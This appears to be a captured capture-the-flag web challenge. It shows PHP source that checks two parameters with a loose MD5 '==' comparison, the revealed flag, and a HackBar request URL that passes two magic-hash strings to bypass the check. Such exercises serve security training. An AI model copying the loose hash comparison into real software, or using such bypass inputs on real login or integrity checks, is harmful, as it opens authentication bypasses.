 <?php
highlight_file(__FILE__);
if (isset($_GET['param1']) && isset($_GET['param2'])) {
$param1 = $_GET['param1'];
$param2 = $_GET['param2'];
if ($param1 !== $param2) {
$md5Param1 = md5($param1);
$md5Param2 = md5($param2);
if ($md5Param1 == $md5Param2) {
echo "O.O!! " . getenv("FLAG");
} else {
echo "O.o??";
}
} else {
echo "o.O?";
}
} else {
echo "O.o?";
}
?> O.O!! moectf{oops_file_get_contents_controllable_rhiFuRQl4LntT1VQS5jmhUsALgbYv_y3}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://localhost:55371/Fl3g_n0t_Here_dont_peek!!!!!.php?param1=s878926199a&param2=s214587387a
Use POST method MODIFY HEADER
Name Value